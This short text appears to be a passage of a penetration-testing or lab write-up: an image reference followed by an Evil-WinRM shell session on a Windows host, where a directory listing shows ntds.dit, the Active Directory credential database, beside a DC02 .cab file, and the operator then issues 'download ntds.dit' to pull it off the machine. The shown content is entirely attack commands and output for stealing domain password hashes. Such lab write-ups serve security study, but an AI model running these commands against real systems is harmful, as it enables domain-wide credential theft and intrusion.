 *Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/4/2025   3:17 PM            612 2025-09-04_15-17-08_DC02.cab
-a----        2/20/2025  10:23 PM       25165824 ntds.dit
-a----         9/4/2025   3:16 PM            102 raj.dsh
*Evil-WinRM* PS C:\Temp> download ntds.dit